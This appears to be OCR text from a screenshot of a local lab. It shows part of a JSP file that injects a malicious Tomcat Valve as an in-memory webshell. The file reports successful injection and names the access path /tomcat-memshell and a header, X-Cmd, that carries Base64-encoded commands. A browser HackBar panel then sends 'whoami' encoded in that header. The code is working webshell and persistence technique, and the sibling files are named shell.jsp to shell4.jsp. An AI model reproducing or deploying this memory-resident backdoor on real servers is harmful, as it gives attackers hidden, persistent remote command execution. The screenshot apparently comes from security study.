 Tomcat 9.0.104
MyServlet.java
web.xml
JSP index.jsp
JSP shell.jsp
JSP shell2.jsp
JSP shell3.jsp
JSP shell4.jsp
Myfilter.java
38 10 2 2
62 response.getWriter().write(new String(result));
63 response.flushBuffer();
64 return; // 不继续调用下一个 Valve
65 } catch (Exception e) {
66 e.printStackTrace();
67 }
68 }
69 }
70 // 正常请求：继续处理
71 getNext().invoke(request, response);
72 }
73 };
74
75 // Step 5: 注入 Valve
76 standardContext.getPipeline().addValve(evilValve);
77 out.println("[+] Tomcat Valve 内存马注入成功！");
78 out.println("访问路径: /tomcat-memshell");
79 out.println("Header: X-Cmd=Base64(命令)");
80
81 } catch (Exception e) {
82 e.printStackTrace();
83 out.println("[-] Error: " + e.getMessage());
84 }
85 %>
root
服务器
Tomcat Localhost
localhost:8080/tomcat-mems
localhost:8080/tomcat-memshell
8
JS
joker
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar ResourcesSaver superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://localhost:8080/tomcat-memshell
Use POST method
MODIFY HEADER
Name
X-Cmd
Value
d2hvYW1p